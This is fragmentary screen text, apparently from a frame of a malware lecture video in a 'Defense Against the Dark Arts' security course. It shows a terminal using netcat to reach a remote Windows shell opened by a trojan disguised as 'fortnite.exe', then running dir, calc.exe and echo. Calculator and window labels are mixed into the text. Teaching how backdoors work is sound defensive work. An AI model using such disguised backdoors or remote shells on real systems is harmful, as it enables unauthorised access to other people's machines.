 09_malware.pdf
DefenseAgainstTheDarkArts/lab
backdoor.mp4
Wayback Machine
Downloads
file:///Users/mchow/Documents/DefenseAgainstTheDarkArts/old/backdoor.mp4
Search
Desktop — Bad command or file name — nc 192.168.1.205 7777 — 87×30
Recycle
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
fortni
fortnite
Last login: Wed Nov  6 23:16:18 on ttys000
Mothership:Desktop mchow$ nc 192.168.1.205 7777
More? y
y
'y' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\defcon\Desktop\fortnite>dir
dir
Volume in drive C has no label.
Volume Serial Number is B08C-7379
Directory of C:\Users\defcon\Desktop\fortnite
11/06/2019  01:34 PM    <DIR>          .
11/06/2019  01:34 PM    <DIR>          ..
11/06/2019  01:34 PM             3,072 fortnite.exe
1 File(s)          3,072 bytes
2 Dir(s)  31,617,716,224 bytes free
C:\Users\defcon\Desktop\fortnite>calc.exe
calc.exe
C:\Users\defcon\Desktop\fortnite>cd ..
cd ..
C:\Users\defcon\Desktop>echo "Hi!" > "dumm
2:50 / 3:00